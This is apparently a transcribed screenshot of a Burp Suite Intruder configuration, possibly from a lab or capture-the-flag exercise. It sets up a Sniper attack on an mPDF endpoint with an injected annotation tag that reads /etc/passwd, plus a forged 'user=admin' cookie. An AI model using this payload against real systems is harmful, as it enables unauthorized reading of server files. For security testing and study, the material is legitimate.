 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://techie-world.xyz Update Host header to match target
1 GET /admin/mpdf.php?user=%3Cannotation+content%3d%22hi%22+file%3d%22§/etc/passwd§%22+/%3E HTTP/1.1
2 Host: techie-world.xyz
3 Cookie: user=admin
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-Modified-Since: Sun, 28 Sep 2025 12:30:54 GMT
14 Priority: u=0, i
15 Te: trailers
16 Connection: close
17
18